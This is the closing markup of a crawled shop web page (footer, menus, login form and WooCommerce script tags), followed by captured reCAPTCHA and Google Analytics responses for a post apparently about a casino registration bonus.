0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353"><a href="https://www.booksdealer.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.booksdealer.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.booksdealer.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.booksdealer.com/refunds/">Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.booksdealer.com/faqs/">FAQs</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.booksdealer.com/shop/">Shop</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#8cf5e3f9fecce9e1ede5e0" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4837a2285b" /><input type="hidden" name="_wp_http_referer" value="/2023/12/08/au-casino-registration-bonus/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.booksdealer.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	

<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/63eb904dc4d90d1670399da4532a24e7.js?ver=deaec" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/efa5fa93099211fd311a299c53d761fd.js?ver=65225" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f981d3c83f404ea16bebbfc0a6d7b119.js?ver=35fe4" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.booksdealer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3091d7e3e2c34c351b6a82d361bc1223.js?ver=5abe9" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/6b3008a4ee002f24f5ec20f1ed4aaba7.js?ver=b588b" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f6a45c13fb2e9ce352076398ab9c28c3.js?ver=10b82" id="hoverIntent-js"></script>
<script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.booksdealer.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/8170a9eedb057d8d4700782f2342f427.js?ver=9a5ca" id="flatsome-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/babd8a31ec153f3878469d173acb3f1f.js?ver=83185" id="flatsome-woocommerce-wishlist-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/22f37b3cbd37ad1ed036459cac3e0b0d.js?ver=e89e0" id="flatsome-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/75b6a3cdb2acbe263d702535cdb7f1cc.js?ver=14cae" id="sourcebuster-js-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f8a5c571b1586d4383ca08284cf5cfe2.js?ver=69b03" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/36566f33d1b1425b65edbb875a438e73.js?ver=ce604" id="flatsome-theme-woocommerce-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3e3da77cf5f94931d47be1b773e6d540.js?ver=cbd53" id="__ytprefsfitvids__-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4cff41578ae14ae51d0d86d963a2966b","fragment_name":"wc_fragments_4cff41578ae14ae51d0d86d963a2966b","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/35dd2ad98ffd77ae662c1fc81fda7641.js?ver=5867a" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings={"src":"https:\/\/www.booksdealer.com\/wp-includes\/js\/zxcvbn.min.js"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/2fccf6011cd337a76978d38a16234c2f.js?ver=6e980" id="zxcvbn-async-js"></script>
<script data-optimized="1" type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/aa77822eea3930e2755260b0eabeb799.js?ver=f0a74" id="password-strength-meter-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/7f75b0227d64ef4f30c7ef421bb51829.js?ver=123e2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-21 00:29:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GX_abdsqq0jOJH49Aukf2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926578708');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1724709983&t=pageview&_s=1&dl=https%3A%2F%2Fwww.booksdealer.com%2F2023%2F12%2F08%2Fau-casino-registration-bonus%2F&ul=en-us%40posix&dt=Au%20Casino%20Registration%20Bonus%20-%20Books%20Dealer&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=926862912&gjid=1359552001&cid=909784980.1768926577&tid=UA-101936733-3&_gid=2131778341.1768926577&_r=1&_slc=1&gtm=45He61e1n815VJMGVNv810376781za200zd810376781&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~115985661~116185179~116185180~116988316~117041587&z=963868498
body_size: -451
content:
2,cG-L5RBJH979H